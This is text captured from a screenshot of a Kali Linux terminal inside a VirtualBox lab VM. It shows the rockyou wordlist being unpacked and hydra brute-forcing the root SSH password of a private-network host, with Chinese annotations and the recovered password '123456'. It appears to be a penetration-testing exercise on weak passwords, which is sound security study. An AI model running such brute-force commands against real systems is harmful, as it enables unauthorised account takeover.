 Victim-Kali-1 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 终端 星期五 08:43 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# gzip -d /usr/share/wordlists/rockyou.txt.gz
root@kali:~# hydra -l root -P /usr/share/wordlists/rockyou.txt -v 192.168.56
.101 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or sec
ret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-06 08
:42:15
解压爆破字典，并使用字典进行暴力破解
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:
1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168
.56.101:22
[INFO] Successful, password authentication is supported by ssh://192.168.56.
101:22
[ERROR] could not connect to target port 22: Socket error: Connection reset
by peer
居然一会儿就破解出来了！！（主要
可能因为弱口令）
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[22][ssh] host: 192.168.56.101 login: root password: 123456
[STATUS] attack finished for 192.168.56.101 (waiting for children to complet
e tests)
Right Ctrl